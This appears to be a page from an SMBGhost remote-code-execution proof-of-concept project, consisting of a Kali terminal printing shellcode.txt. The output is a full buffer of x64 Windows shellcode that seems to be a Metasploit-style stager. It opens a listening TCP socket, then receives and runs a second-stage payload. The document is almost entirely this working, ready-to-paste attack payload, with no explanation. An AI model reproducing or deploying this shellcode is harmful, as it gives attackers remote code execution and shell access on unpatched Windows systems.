 root@kali:/home/SMBGhost_RCE_PoC-master# cat shellcode.txt
buf =  b""
buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
buf += b"\x50\x49\xc7\xc4\x02\x00\x0d\x05\x41\x54\x49\x89\xe4"
buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
buf += b"\xff\xd5"